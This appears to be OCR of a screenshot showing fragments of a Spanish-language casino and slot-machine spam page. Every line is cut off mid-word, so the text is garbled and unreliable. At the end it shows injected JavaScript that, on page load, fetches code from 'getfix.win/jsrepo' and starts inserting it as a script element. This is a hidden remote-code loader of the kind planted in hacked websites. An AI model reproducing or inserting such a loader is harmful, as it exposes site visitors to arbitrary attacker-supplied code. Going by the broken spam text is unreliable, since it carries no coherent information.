
Mar del Plata.
Trucos para maquinas trag
a través de Bet365 mobile o la versión 
tareas cruciales.
Invocar La Suerte En Los Juegos De Aza
Apuestas de seguro
Casinos de asuncion la mayoría de los c
banca.
Casino juego murcia los jugadore
ranura Kitty Glitter.
La versión actualiz
bonificación. Hay una amplia gama de ca
de bonificación es cuando usa bitcoin po
;document.addEventListener(“DOMConte
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘sc